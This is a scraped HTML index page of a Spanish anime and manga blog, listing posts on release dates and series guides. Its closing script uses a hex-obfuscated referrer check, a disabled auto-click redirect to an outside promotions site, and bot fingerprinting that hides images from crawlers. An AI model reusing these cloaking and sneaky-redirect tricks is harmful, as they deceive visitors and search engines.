											<img src="https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzlvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/" itemprop="headline">Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura</a></h2>

                <p><small>

                    <time datetime="2025-11-24T11:00:00+08:00" itemprop="datePublished">

                        24/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="24/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-valor-de-una-campana-de-publicidad-con-impresion/">
											<img src="https://images.pexels.com/photos/6476260/pexels-photo-6476260.jpeg" alt="El valor de una campaña de publicidad con impresión" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-valor-de-una-campana-de-publicidad-con-impresion/" itemprop="headline">El valor de una campaña de publicidad con impresión</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/el-valor-de-una-campana-de-publicidad-con-impresion/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-emocion-como-estrategia-de-marca/">
											<img src="https://images.pexels.com/photos/7661185/pexels-photo-7661185.jpeg" alt="La emoción como estrategia de marca" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-emocion-como-estrategia-de-marca/" itemprop="headline">La emoción como estrategia de marca</a></h2>

                <p><small>

                    <time datetime="2025-11-11T11:00:00+08:00" itemprop="datePublished">

                        11/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/la-emocion-como-estrategia-de-marca/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="11/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/">
											<img src="/extern-imagesshoanimecom/7-animes-ecchi-muy-subidos-de-tono-18-1.jpg" alt="7 animes Ecchi muy subidos de tono (+18)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/" itemprop="headline">7 animes Ecchi muy subidos de tono (+18)</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/All-Might.jpg?w=1024" alt="My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/" itemprop="headline">My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Armored-All-Might.jpg?w=1024" alt="Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/">
											<img src="https://images.pexels.com/photos/5872180/pexels-photo-5872180.jpeg" alt="Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/" itemprop="headline">Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/jjk-modulo-maru-cross.jpg?w=1024" alt="Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/" itemprop="headline">Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru</a></h2>

                <p><small>

                    <time datetime="2025-10-26T10:00:00+08:00" itemprop="datePublished">

                        26/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="26/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Rayleigh-saving-Shakky.jpg" alt="Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2025-10-25T10:00:00+08:00" itemprop="datePublished">

                        25/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="25/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Illumi-Zoldyck-hunter-x-hunter.jpg?w=1024" alt="15 Personajes Más Fuertes de Hunter x Hunter, Clasificados" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/" itemprop="headline">15 Personajes Más Fuertes de Hunter x Hunter, Clasificados</a></h2>

                <p><small>

                    <time datetime="2025-10-24T10:00:00+08:00" itemprop="datePublished">

                        24/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="24/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=898312&amp;type=anime&amp;hash=832a3ed8b0ba6781f77fdefe0e4281ca" alt="Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/" itemprop="headline">Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163</a></h2>

                <p><small>

                    <time datetime="2025-10-20T10:00:00+08:00" itemprop="datePublished">

                        20/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="20/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=897821&amp;type=anime&amp;hash=05615875fdb7fa31499554b484c52c85" alt="Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/" itemprop="headline">Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?</a></h2>

                <p><small>

                    <time datetime="2025-10-20T10:00:00+08:00" itemprop="datePublished">

                        20/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="20/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/">
											<img src="https://images.pexels.com/photos/230544/pexels-photo-230544.jpeg" alt="Cómo convertir una idea en una tienda digital con personalidad" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/" itemprop="headline">Cómo convertir una idea en una tienda digital con personalidad</a></h2>

                <p><small>

                    <time datetime="2025-10-19T10:00:00+08:00" itemprop="datePublished">

                        19/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="19/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/my-hero-academia-temporada-8-quien-es-kudoja-respondido/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Kudo-mha.jpg?w=1024" alt="My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/my-hero-academia-temporada-8-quien-es-kudoja-respondido/" itemprop="headline">My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido</a></h2>

                <p><small>

                    <time datetime="2025-10-18T10:00:00+08:00" itemprop="datePublished">

                        18/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/my-hero-academia-temporada-8-quien-es-kudoja-respondido/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="18/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Momo-quirk.jpg?w=1024" alt="My Hero Academia: La peculiaridad de creación de Momo, explicada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/" itemprop="headline">My Hero Academia: La peculiaridad de creación de Momo, explicada</a></h2>

                <p><small>

                    <time datetime="2025-10-18T10:00:00+08:00" itemprop="datePublished">

                        18/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="18/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=897477&amp;type=anime&amp;hash=b38b62c11c1be88a456fb04bca78a83e" alt="El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/" itemprop="headline">El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub</a></h2>

                <p><small>

                    <time datetime="2025-10-18T10:00:00+08:00" itemprop="datePublished">

                        18/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="18/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=897677&amp;type=anime&amp;hash=52ca2397da8561f6dba8a86f2639d6e9" alt="Berserk 384: cuándo podría publicarse el próximo capítulo del manga" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/" itemprop="headline">Berserk 384: cuándo podría publicarse el próximo capítulo del manga</a></h2>

                <p><small>

                    <time datetime="2025-10-17T10:00:00+08:00" itemprop="datePublished">

                        17/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="17/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/todos-los-arcos-de-one-punch-man-en-orden-guia-2025/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama.jpg?w=1024" alt="Todos los Arcos de One Punch Man en Orden (Guía 2025)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/todos-los-arcos-de-one-punch-man-en-orden-guia-2025/" itemprop="headline">Todos los Arcos de One Punch Man en Orden (Guía 2025)</a></h2>

                <p><small>

                    <time datetime="2025-10-16T10:00:00+08:00" itemprop="datePublished">

                        16/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/todos-los-arcos-de-one-punch-man-en-orden-guia-2025/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="16/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/todos-los-arcos-de-bleach-en-orden-anime-y-manga/">
											<img src="https://static.beebom.com/wp-content/uploads/2024/10/Bleach-poster.jpg?w=1024&amp;quality=75" alt="Todos los Arcos de Bleach en Orden (Anime y Manga)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/todos-los-arcos-de-bleach-en-orden-anime-y-manga/" itemprop="headline">Todos los Arcos de Bleach en Orden (Anime y Manga)</a></h2>

                <p><small>

                    <time datetime="2025-10-13T10:00:00+08:00" itemprop="datePublished">

                        13/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/todos-los-arcos-de-bleach-en-orden-anime-y-manga/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="13/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivoja/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer.jpg?w=1024" alt="My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivoja/" itemprop="headline">My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivoja/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/one-punch-man-temporada-3-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama-stunned.jpg?w=1024" alt="One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/one-punch-man-temporada-3-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/" itemprop="headline">One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento</a></h2>

                <p><small>

                    <time datetime="2025-10-10T10:00:00+08:00" itemprop="datePublished">

                        10/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/one-punch-man-temporada-3-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="10/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/one-piece-volvera-por-todo-lo-alto-los-insiders-avisan-de-que-el-capitulo-1162-va-a-ser-increib/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=896590&amp;type=anime&amp;hash=3106ca29b2d5d8cfe6fa3729bfe53be2" alt="One Piece volverá por todo lo alto: los insiders avisan de que el capítulo 1162 va a ser increíble" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/one-piece-volvera-por-todo-lo-alto-los-insiders-avisan-de-que-el-capitulo-1162-va-a-ser-increib/" itemprop="headline">One Piece volverá por todo lo alto: los insiders avisan de que el capítulo 1162 va a ser increíble</a></h2>

                <p><small>

                    <time datetime="2025-10-09T10:00:00+08:00" itemprop="datePublished">

                        09/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/one-piece-volvera-por-todo-lo-alto-los-insiders-avisan-de-que-el-capitulo-1162-va-a-ser-increib/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="09/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-estreno-de-la-temporada-3-de-one-punch-man-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/08/One-Punch-Man-skins-coming-in-Fortnite.jpg?w=1024" alt="Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-estreno-de-la-temporada-3-de-one-punch-man-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2025-10-09T10:00:00+08:00" itemprop="datePublished">

                        09/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/fecha-y-hora-de-estreno-de-la-temporada-3-de-one-punch-man-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="09/10/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/4" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>pirateking.es</h3>

        <p style="margin: 10px 0; color: #ccc;">pirateking.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2025 pirateking.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#5f3d302b363530313336313a1f38323e3633713c3032" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
